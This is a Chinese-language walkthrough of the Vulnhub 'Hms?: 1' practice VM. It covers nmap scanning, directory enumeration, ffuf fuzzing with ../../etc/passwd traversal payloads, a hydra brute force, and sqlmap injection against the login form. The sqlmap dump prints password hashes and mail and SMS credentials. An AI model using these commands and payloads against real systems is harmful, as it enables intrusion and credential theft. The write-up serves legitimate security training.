【Vulnhub 靶场】【Hms?: 1】【简单】【20210728】
1、环境介绍
靶场介绍:https://www.vulnhub.com/entry/hms-1,728/
靶场下载:https://download.vulnhub.com/hms/niveK.ova
靶场难度:简单
发布日期:2021年07月28日
文件大小:2.9 GB
靶场作者:niveK
靶场系列:Hms?
靶场描述:
- 这与 VirtualBox 而不是 VMware 配合使用效果更好。
打靶耗时:3+ 小时,过程挺简单的,就是比较容易忽略细节。
打靶关键:
- Web 目录扫描、SQL 注入扫描
- HTML 静态审查 与 修改
- 制作与上传图片马、BP抓包并修改请求内容
- Linux 信息收集、SUID 提权、SUDO 提权
2、主机发现与端口扫描
(base) ┌──(root㉿kali)-[~] (๑•̀ㅂ•́)و✧
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 08:00:27:cb:7e:f5, IPv4: 192.168.56.3
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.56.1 3a:f9:d3:90:a4:64 (Unknown: locally administered)
192.168.56.31 08:00:27:58:73:29 PCS Systemtechnik GmbH6 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.465 seconds (103.85 hosts/sec). 2 responded
(base) ┌──(root㉿kali)-[~] (๑•̀ㅂ•́)و✧
└─# nmap -T4 -sC -sV -p- -A --min-rate=1000 192.168.56.31
Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-11-12 00:05 EST
Nmap scan report for 192.168.56.31
Host is up (0.00079s latency).
Not shown: 65532 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:192.168.56.3
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 4
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 3c:fc:ed:dc:9b:b3:24:ff:2e:c3:51:f8:33:20:78:40 (RSA)
| 256 91:5e:81:68:73:68:65:ec:a2:de:27:19:c6:82:86:a9 (ECDSA)
|_ 256 a7:eb:f6:a2:c6:63:54:e1:f5:18:53:fc:c3:e1:b2:28 (ED25519)
7080/tcp open http Apache httpd 2.4.48 ((Unix) OpenSSL/1.1.1k PHP/7.3.29 mod_perl/2.0.11 Perl/v5.32.1)
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: Apache/2.4.48 (Unix) OpenSSL/1.1.1k PHP/7.3.29 mod_perl/2.0.11 Perl/v5.32.1
| http-title: Admin Panel
|_Requested resource was login.php
MAC Address: 08:00:27:58:73:29 (Oracle VirtualBox virtual NIC)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 3.10 - 4.11 (97%), Linux 3.16 - 4.6 (97%), Linux 3.2 - 4.9 (97%), Linux 4.4 (95%), Linux 3.13 (94%), Linux 3.13 - 3.16 (91%), OpenWrt Chaos Calmer 15.05 (Linux 3.18) or Designated Driver (Linux 4.1 or 4.4) (91%), Linux 4.10 (91%), Linux 5.1 (91%), Android 5.0 - 6.0.1 (Linux 3.4) (91%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 1 hop
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernelTRACEROUTE
HOP RTT ADDRESS
1 0.79 ms 192.168.56.31OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 120.88 seconds
(base) ┌──(root㉿kali)-[~] (๑•̀ㅂ•́)و✧
└─# nmap --script=vuln -p 21,22,7080 192.168.56.31
Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-11-12 00:12 EST
Nmap scan report for 192.168.56.31
Host is up (0.00054s latency).PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
7080/tcp open empowerid
| http-cookie-flags:
| /:
| PHPSESSID:
| httponly flag not set
| /login.php:
| PHPSESSID:
|_ httponly flag not set
|_http-trace: TRACE is enabled
| http-enum:
| /login.php: Possible admin folder
| /test.php: Test page
| /files/: Potentially interesting folder w/ directory listing
| /icons/: Potentially interesting folder w/ directory listing
|_ /pages/: Potentially interesting folder w/ directory listing
MAC Address: 08:00:27:58:73:29 (Oracle VirtualBox virtual NIC)Nmap done: 1 IP address (1 host up) scanned in 35.16 seconds
3、端口访问
3.1、21端口 - FTP 匿名用户访问
- 啥也没有,
估计用于上传后门的
(base) ┌──(root㉿kali)-[~] (๑•̀ㅂ•́)و✧
└─# ftp 192.168.56.31
Connected to 192.168.56.31.
220 (vsFTPd 3.0.3)
Name (192.168.56.31:root): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||34008|)
150 Here comes the directory listing.
226 Directory send OK.
ftp>
3.2、7080端口 - Web

- 获取信息
<meta name="keywords" content="Admin , Responsive">
<meta name="author" content="Nikhil Bhalerao +919423979339."><!-- for any PHP, Codeignitor or Laravel work contact me at mayuri.infospace@gmail.com -->
4、目录扫描
# 基础小字典,初扫摸底
dirb http://192.168.56.31:7080
# 较全面 conda activate py37
dirsearch -u http://192.168.56.31:7080 -t 64 -e *
# 包含静态检查 conda activate py310
cd ~/dirsearch_bypass403 ; python dirsearch.py -u "http://192.168.56.31:7080" -j yes -b yes
# 较全面 Plus conda activate py39
cd ~/soft/dirmap ; python3 dirmap.py -i http://192.168.56.31:7080 -lcf
# 常规文件扫描
gobuster dir -u http://192.168.56.31:7080 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 64 -x txt,php,html,conf -e -k -r -q
# 可执行文件扫描
gobuster dir -u http://192.168.56.31:7080 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 64 -x js,aspx,cgi,sh,jsp -e -k -r -q
# 压缩包,备份扫描
gobuster dir -u http://192.168.56.31:7080 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 64 -x rar,zip,7z,tar.gz,bak,txt,old,temp -e -k -r -q
- http://192.168.56.31:7080/index.php
- http://192.168.56.31:7080/login.php
- http://192.168.56.31:7080/test.php
- http://192.168.56.31:7080/footer.php
- http://192.168.56.31:7080/header.php
- http://192.168.56.31:7080/head.php
- http://192.168.56.31:7080/logout.php
- http://192.168.56.31:7080/profile.php
- http://192.168.56.31:7080/signup.php
- http://192.168.56.31:7080/connect.php
- http://192.168.56.31:7080/sidebar.php
- http://192.168.56.31:7080/forgot_password.php
- http://192.168.56.31:7080/cgi-bin/
- http://192.168.56.31:7080/files/
- http://192.168.56.31:7080/pages/
- http://192.168.56.31:7080/phpmyadmin
4.1、cig-bin 目录扫描(没有啥东西)
dirsearch -u http://192.168.56.31:7080/cgi-bin/ -f -e cgi,sh
4.2、phpmyadmin - 目录扫描(啥也没有)
4.3、test.php
5、FUZZ
5.1、test.php(失败)
ffuf -u "http://192.168.110.133/dashboard.php?FUZZ" -w /usr/share/seclists/Discovery/Web-Content/burp-parameter-names.txt -fw 2
ffuf -u "http://192.168.110.133/dashboard.php?FUZZ" -w /usr/share/wfuzz/wordlist/general/megabeast.txt -fw 2ffuf -u "http://192.168.110.133/dashboard.php?FUZZ=../../../../../../../etc/passwd" -w /usr/share/seclists/Discovery/Web-Content/burp-parameter-names.txt -fw 2
ffuf -u "http://192.168.110.133/dashboard.php?FUZZ=../../../../../../../etc/passwd" -w /usr/share/wfuzz/wordlist/general/megabeast.txt -fw ffuf -u "http://192.168.110.133/dashboard.php" -d "FUZZ=../../../../../../../etc/passwd" -w /usr/share/seclists/Discovery/Web-Content/burp-parameter-names.txt -fw 2
ffuf -u "http://192.168.110.133/dashboard.php" -d "FUZZ=../../../../../../../etc/passwd" -w /usr/share/wfuzz/wordlist/general/megabeast.txt -fw 2
5.2、connect.php(失败)
ffuf -u "http://192.168.56.31:7080/connect.php?FUZZ" -w /usr/share/seclists/Discovery/Web-Content/burp-parameter-names.txt -fw 2
ffuf -u "http://192.168.56.31:7080/connect.php?FUZZ" -w /usr/share/wfuzz/wordlist/general/megabeast.txt -fw 2ffuf -u "http://192.168.56.31:7080/connect.php?FUZZ=../../../../../../../etc/passwd" -w /usr/share/seclists/Discovery/Web-Content/burp-parameter-names.txt -fw 2
ffuf -u "http://192.168.56.31:7080/connect.php?FUZZ=../../../../../../../etc/passwd" -w /usr/share/wfuzz/wordlist/general/megabeast.txt -fw 2ffuf -u "http://192.168.56.31:7080/connect.php" -d "FUZZ=../../../../../../../etc/passwd" -w /usr/share/seclists/Discovery/Web-Content/burp-parameter-names.txt -fw 2
ffuf -u "http://192.168.56.31:7080/connect.php" -d "FUZZ=../../../../../../../etc/passwd" -w /usr/share/wfuzz/wordlist/general/megabeast.txt -fw 2
6、登录页面
6.1、密码爆破(失败)
(base) ┌──(root㉿kali)-[~] (๑•̀ㅂ•́)و✧
└─# hydra -l mayuri.infospace@gmail.com -P /usr/share/wordlists/rockyou.txt -f -t 64 -s 7080 192.168.56.31 http-post-form "/login.php:user=admin&email=^USER^&password=^PASS^&btn_login=:Invalid Email or Password"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-12 03:55:10
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:14344399), ~224132 tries per task
[DATA] attacking http-post-form://192.168.56.31:7080/login.php:user=admin&email=^USER^&password=^PASS^&btn_login=:Invalid Email or Password
[STATUS] 12450.00 tries/min, 12450 tries in 00:01h, 14331949 to do in 19:12h, 64 active
[STATUS] 13194.33 tries/min, 39583 tries in 00:03h, 14304816 to do in 18:05h, 64 active
[STATUS] 13431.00 tries/min, 94017 tries in 00:07h, 14250382 to do in 17:42h, 64 active
[STATUS] 12999.62 tries/min, 195211 tries in 00:15h, 14149188 to do in 18:09h, 64 active
6.2、SqlMap
(base) ┌──(root㉿kali)-[~] (๑•̀ㅂ•́)و✧
└─# sqlmap -o -u "http://192.168.56.31:7080/login.php" --batch -forms --level=3 --risk=3
(base) ┌──(root㉿kali)-[~] (๑•̀ㅂ•́)و✧
└─# sqlmap -u "http://192.168.56.31:7080/login.php" --data "user=admin&email=mayuri.infospace%40gmail.com&password=123&btn_login=" --level=3 --risk=3
......
POST parameter 'email' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 3710 HTTP(s) requests:
---
Parameter: email (POST)Type: boolean-based blindTitle: OR boolean-based blind - WHERE or HAVING clause (NOT)Payload: user=admin&email=mayuri.infospace@gmail.com' OR NOT 7284=7284-- mqNu&password=123&btn_login=Type: error-basedTitle: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)Payload: user=admin&email=mayuri.infospace@gmail.com' OR (SELECT 4185 FROM(SELECT COUNT(*),CONCAT(0x716b786271,(SELECT (ELT(4185=4185,1))),0x7162786b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- ASVf&password=123&btn_login=Type: time-based blindTitle: MySQL >= 5.0.12 AND time-based blind (query SLEEP)Payload: user=admin&email=mayuri.infospace@gmail.com' AND (SELECT 5572 FROM (SELECT(SLEEP(5)))CQDF)-- xlcH&password=123&btn_login=
---
[04:38:20] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.29, Apache 2.4.48, PHP
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[04:38:20] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.56.31'[*] ending @ 04:38:20 /2023-11-12/
- 其中存在这样一段
[04:37:42] [INFO] testing if POST parameter 'email' is dynamic
[04:37:42] [WARNING] POST parameter 'email' does not appear to be dynamic
[04:37:42] [INFO] heuristic (basic) test shows that POST parameter 'email' might be injectable (possible DBMS: 'MySQL')
[04:37:42] [INFO] testing for SQL injection on POST parameter 'email'
[04:37:42] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[04:37:43] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
[04:37:45] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT)'
[04:37:46] [INFO] POST parameter 'email' appears to be 'OR boolean-based blind - WHERE or HAVING clause (NOT)' injectable (with --not-string="Login")

- 上面输出说明「email」存在「
万能密码登录」样式为「or 1=1」
(base) ┌──(root㉿kali)-[~] (๑•̀ㅂ•́)و✧
└─# sqlmap -u "http://192.168.56.31:7080/login.php" --data "user=admin&email=mayuri.infospace%40gmail.com&password=123&btn_login=" --dbs
......
[04:39:16] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.29, Apache 2.4.48, PHP
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[04:39:16] [INFO] fetching database names
[04:39:17] [INFO] starting 3 threads
[04:39:17] [INFO] retrieved: 'clinic_db'
[04:39:17] [INFO] retrieved: 'phpmyadmin'
[04:39:17] [INFO] retrieved: 'performance_schema'
[04:39:18] [INFO] retrieved: 'information_schema'
[04:39:18] [INFO] retrieved: 'test'
[04:39:18] [INFO] retrieved: 'mysql'
available databases [6]:
[*] clinic_db
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test[04:39:18] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.56.31'[*] ending @ 04:39:18 /2023-11-12/
(base) ┌──(root㉿kali)-[~] (๑•̀ㅂ•́)و✧
└─# sqlmap -u "http://192.168.56.31:7080/login.php" --data "user=admin&email=mayuri.infospace%40gmail.com&password=123&btn_login=" -D clinic_db --tables
......
Database: clinic_db
[24 tables]
+----------------------+
| admin |
| user |
| appointment |
| billing |
| billing_records |
| department |
| doctor |
| doctor_timings |
| manage_website |
| medicine |
| orders |
| patient |
| payment |
| prescription |
| prescription_records |
| room |
| service_type |
| tbl_email_config |
| tbl_permission |
| tbl_permission_role |
| tbl_role |
| tbl_sms_config |
| treatment |
| treatment_records |
+----------------------+[04:40:43] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.56.31'[*] ending @ 04:40:43 /2023-11-12/
(base) ┌──(root㉿kali)-[~] (๑•̀ㅂ•́)و✧
└─# sqlmap -u "http://192.168.56.31:7080/login.php" --data "user=admin&email=mayuri.infospace%40gmail.com&password=123&btn_login=" -D clinic_db --dump-all
......
Database: clinic_db
Table: admin
[1 entry]
+----+------------------------+---------+------------+-------------------------------+-----------------+-------------+-------+------------------------+--------+------------+------------------------------------------------------------------+----------+------------+------------+------------+---------------+
| id | loginid | role_id | dob | addr | fname | image | lname | notes | gender | mobileno | password | username | created_on | last_login | updated_on | delete_status |
+----+------------------------+---------+------------+-------------------------------+-----------------+-------------+-------+------------------------+--------+------------+------------------------------------------------------------------+----------+------------+------------+------------+---------------+
| 1 | ndbhalerao91@gmail.com | 1 | 2018-11-26 | <p>Maharashtra, India</p>\r\n | Nikhil Bhalerao | profile.jpg | admin | <p>admin panel</p>\r\n | Male | 9423979339 | aa7f019c326413d5b8bcad4314228bcd33ef557f5d81c7cc977f7728156f4357 | admin | 2018-04-30 | 0000-00-00 | 2019-10-15 | 0 |
+----+------------------------+---------+------------+-------------------------------+-----------------+-------------+-------+------------------------+--------+------------+------------------------------------------------------------------+----------+------------+------------+------------+---------------+Database: clinic_db
Table: patient
[1 entry]
+----------------+-----------+------------+--------+--------+---------------------+---------+----------+------------+------------------------------------------------------------------+------------+-------------+---------------+---------------+---------------+
| loginid | patientid | dob | city | gender | address | pincode | status | mobileno | password | bloodgroup | patientname | admissiondate | admissiontime | delete_status |
+----------------+-----------+------------+--------+--------+---------------------+---------+----------+------------+------------------------------------------------------------------+------------+-------------+---------------+---------------+---------------+
| atul@gmail.com | 1 | 1995-07-25 | nashik | Male | nashik, maharashtra | 1234 | Active | 9423979339 | bbcff4db4d8057800d59a68224efd87e545fa1512dfc3ef68298283fbb3b6358 | B+ | Atul Petkar | 2020-05-25 | 11:00:00 | 0 |
+----------------+-----------+------------+--------+--------+---------------------+---------+----------+------------+------------------------------------------------------------------+------------+-------------+---------------+---------------+---------------+Database: clinic_db
Table: tbl_sms_config
[1 entry]
+----+--------------+------------+--------------+-------------------+---------------+
| id | sms_senderid | created_at | sms_password | sms_username | delete_status |
+----+--------------+------------+--------------+-------------------+---------------+
| 1 | UPTURN | 2019-10-10 | 123456789 | nikhilbhalerao007 | 0 |
+----+--------------+------------+--------------+-------------------+---------------+Database: clinic_db
Table: doctor
[1 entry]
+-----------------+----------+--------------+----------+------------+------------------------------------------------------------------+-----------+-----------------+------------+---------------+--------------------+
| loginid | doctorid | departmentid | status | mobileno | password | education | doctorname | experience | delete_status | consultancy_charge |
+-----------------+----------+--------------+----------+------------+------------------------------------------------------------------+-----------+-----------------+------------+---------------+--------------------+
| akash@gmail.com | 1 | 1 | Active | 9423979339 | bbcff4db4d8057800d59a68224efd87e545fa1512dfc3ef68298283fbb3b6358 | MD | Dr. Akash Ahire | 3.0 | 0 | 200.00 |
+-----------------+----------+--------------+----------+------------+------------------------------------------------------------------+-----------+-----------------+------------+---------------+--------------------+Database: clinic_db
Table: tbl_role
[3 entries]
+----+-------------+-------------+---------------+
| id | slug | role_name | delete_status |
+----+-------------+-------------+---------------+
| 1 | admin | Admin | 0 |
| 2 | client | client | 0 |
| 3 | technicians | Technicians | 0 |
+----+-------------+-------------+---------------+Database: clinic_db
Table: tbl_email_config
[1 entry]
+------+---------------------------+-----------+--------------+---------------+---------------------------+-------------------+
| e_id | name | mail_port | mail_encrypt | mail_password | mail_username | mail_driver_host |
+------+---------------------------+-----------+--------------+---------------+---------------------------+-------------------+
| 1 | Upturn India Technologies | 587 | sdsad | x(ilz?cWumI2 | contact.info@upturnit.com | mail.upturnit.com |
+------+---------------------------+-----------+--------------+---------------+---------------------------+-------------------+
(base) ┌──(root㉿kali)-[~] (๑•̀ㅂ•́)و✧
└─# sqlmap -u "http://192.168.56.31:7080/login.php" --data "user=admin&email=mayuri.infospace%40gmail.com&password=123&btn_login=" -D phpmyadmin --dump-all
......
atabase: phpmyadmin
Table: pma__userconfig
[1 entry]
+----------+---------------------+---------------------------------------------------+
| username | timevalue | config_data |
+----------+---------------------+---------------------------------------------------+
| root | 2021-07-25 22:05:10 | {"Console\\/Mode":"collapse","NavigationWidth":0} |
+----------+---------------------+---------------------------------------------------+
6.3、使用万能密码登录
- 没有找到任何可以利用的地方
6.5、静态检测HTML发现注释


- 找到有个图片上传
